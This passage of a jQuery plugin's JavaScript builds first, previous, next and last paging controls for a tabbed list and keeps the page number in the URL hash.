                window.location.hash = window.location.hash.split("_")[0] + '_' + pageIndex;
            }
            else {
                window.location.hash = '#' + $(".tab-content.active").attr("data-sattabs-id") + '_' + pageIndex;
            }

            var current = $(".active[data-sattabs-id]");
            var currenthash = current.attr("data-sattabs-id").split("_")[0];
            current.attr("data-sattabs-id", currenthash + "_" + pageIndex);
            current.attr("data-sattabs-global-body", currenthash + "_" + pageIndex)
            $("a[href*='#" + currenthash + "']").attr("href", '#' + currenthash + "_" + pageIndex).attr("data-sattabs-global-tab", currenthash + "_" + pageIndex);
        });

        // create an element with our paging info and links
        pagingcontainer.empty().append('<span class="sat-paging" />');
        var pagingel = pagingcontainer.children('.sat-paging');
        if (totalpages === 0) {
            pagingel.append('<span class="sat-paging-noresults">' + noresultsmsg + '</span>');
        }
        else if (totalpages > 1) {
            
            pagingel.append('<a aria-label="First" href="#" class="sat-paging-first-btn fa fa-step-backward sat-paging-disabled"></a><a class="sat-paging-prev sat-paging-disabled" href="#">Prev</a>');
            pagingel.append('<span class="sat-paging-echo">Page <span class="sat-paging-curr">' + loadpage +'</span> of ' + totalpages + '</span>');
            pagingel.append('<a class="sat-paging-next" href="#">Next</a><a href="#" aria-label="Last" class="sat-paging-last-btn fa fa-step-forward"></a>');
            var currpage = pagingel.find('.sat-paging-curr');
            var btnprev = pagingel.find('a.sat-paging-prev');
            var btnnext = pagingel.find('a.sat-paging-next');
            var btnfirst = pagingel.find('a.sat-paging-first-btn');
            var btnlast = pagingel.find('a.sat-paging-last-btn');

            if (loadpage === totalpages) {
                btnfirst.removeClass('sat-paging-disabled');
                btnprev.removeClass('sat-paging-disabled');
                btnlast.addClass('sat-paging-disabled');
                btnnext.addClass('sat-paging-disabled');
            }
            else if (loadpage === 1) {
                btnprev.addClass('sat-paging-disabled');
                btnfirst.addClass('sat-paging-disabled');
                btnlast.removeClass('sat-paging-disabled');
                btnnext.removeClass('sat-paging-disabled');
            }
            else if (loadpage > 1) {
                btnfirst.removeClass('sat-paging-disabled');
                btnprev.removeClass('sat-paging-disabled');
                btnlast.removeClass('sat-paging-disabled');
                btnnext.removeClass('sat-paging-disabled');
            }

            btnlast.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide();

                    outputcontainer.children('.' + groupclass + '_' + (totalpages - 1)).show();
                    
                    // enable the PREV button
                    btnfirst.removeClass('sat-paging-disabled');
                    btnprev.removeClass('sat-paging-disabled');
                    btnlast.addClass('sat-paging-disabled');
                    btnnext.addClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(totalpages);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            btnfirst.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide();

                    outputcontainer.children('.' + groupclass + '_0').show();

                    btnprev.addClass('sat-paging-disabled');
                    btnfirst.addClass('sat-paging-disabled');
                    btnlast.removeClass('sat-paging-disabled');
                    btnnext.removeClass('sat-paging-disabled');

                    // echo the active page
                    currpage.text(1);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });


            // NEXT click ... advance the page and potentially disable ourselves
            btnnext.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().next().show();
                    // see if we need to disable the next button ...
                    if (activeindex + 2 >= totalpages) {
                        clickedbutton.addClass('sat-paging-disabled');
                        btnlast.addClass('sat-paging-disabled');
                    }
                    // enable the PREV button
                    btnprev.removeClass('sat-paging-disabled');
                    btnfirst.removeClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(activeindex + 2);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            // PREV click ... show prev page and potentially disable ourselves
            btnprev.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().prev().show();
                    // see if we need to disable the prev button ...
                    if (activeindex - 1 <= 0) {
                        clickedbutton.addClass('sat-paging-disabled');
                        btnfirst.addClass('sat-paging-disabled');
                    }
                    // enable the NEXT button
                    btnnext.removeClass('sat-paging-disabled');
                    btnlast.removeClass('sat-paging-disabled');
                    // echo the active page
                    currpage.text(activeindex);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

        }

        outputcontainer.trigger('load');

        // return call for chaining
        return $(this);
    }
});
